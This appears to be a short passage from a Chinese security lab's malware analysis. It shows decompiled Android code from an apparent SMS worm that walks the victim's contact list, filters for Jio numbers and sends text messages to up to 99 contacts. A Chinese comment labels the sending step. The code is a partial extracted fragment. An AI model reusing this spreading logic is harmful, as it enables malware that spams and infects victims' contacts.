 SharedPreferences pref2 = pref;
C1181a w2 = w;
if (i2 >= aunlinechk.length) {
break;
} else if (ttjio == 99) {
send = false;
String[] strArr = bc2;
break;
} else {
if (aunlinechk[i2] == null || aunlinechk[i2].toString().length() <= 10) {
bc = bc2;
} else {
bc = bc2;
if (Act.this.mo6299b(aunlinechk[i2].toString().substring(2))) {
StringBuilder sb2 = new StringBuilder();
sb2.append(str);
sb2.append(aunlinechk[i2]);
Log.d("JIO NUMBER === ", sb2.toString());
mukonumber[jnoc] = aunlinechk[i2];
Act.this.mo6301d(mukonumber[jnoc]);给通讯录联系人发送短信
jnoc++;
ttjio++;
StringBuilder sb3 = new StringBuilder();
sb3.append(str);
sb3.append(ttjio);
Log.d("JIO NUMBER COUNTER === ", sb3.toString());
i2++;
pref = pref2;
w = w2;
bc2 = bc;
}
}
remains[j] = aunlinechk[i2];
j++;
i2++;
暗影安全实验室